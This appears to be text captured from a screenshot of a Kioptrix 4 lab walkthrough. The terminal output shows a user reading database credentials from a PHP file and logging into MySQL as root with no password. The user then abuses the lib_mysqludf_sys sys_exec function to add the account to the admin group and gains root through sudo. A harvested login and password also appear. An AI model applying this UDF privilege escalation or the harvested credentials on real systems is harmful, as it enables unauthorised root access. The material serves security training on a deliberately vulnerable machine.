 root@Kioptrix4: /home/john
File Actions Edit View Help
feng@kali-os: ~
root@Kioptrix4: /home/john
root      4669  4547  0 14:40 ?        00:00:00 /usr/sbin/winbindd
root      4670  4547  0 14:40 ?        00:00:00 /usr/sbin/winbindd
root      5003  4357  0 14:56 ?        00:00:00 sshd: john [priv]
john      5049  5010  0 15:03 pts/0    00:00:00 grep root
john@Kioptrix4:~$ ls /var/www
checklogin.php  database.sql  images  index.php  john  login_success.php  logout.php  member.php  robert
john@Kioptrix4:~$ head /var/www/checklogin.php
<?php
ob_start();
$host="localhost"; // Host name
$username="root"; // Mysql username
$password=""; // Mysql password
$db_name="members"; // Database name
$tbl_name="members"; // Table name
// Connect to server and select databse.
mysql_connect("$host", "$username", "$password")or die("cannot connect");
john@Kioptrix4:~$ whereis lib_mysqludf_sys.so
lib_mysqludf_sys: /usr/lib/lib_mysqludf_sys.so
john@Kioptrix4:~$ mysql -u root
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 9
Server version: 5.0.51a-3ubuntu5.4 (Ubuntu)
Type 'help;' or '\h' for help. Type '\c' to clear the buffer.
mysql> select sys_exec('usermod -a -G admin john');
+--------------------------------------+
| sys_exec('usermod -a -G admin john') |
+--------------------------------------+
| NULL                                 |
+--------------------------------------+
1 row in set (0.04 sec)
mysql> exit
Bye
john@Kioptrix4:~$ sudo su
[sudo] password for john:
root@Kioptrix4:/home/john# whoami
root
root@Kioptrix4:/home/john#
Exploit-DB
Google Hacking DB
Member's Control Panel
Username : john
Password : MyNameIsJohn
Logout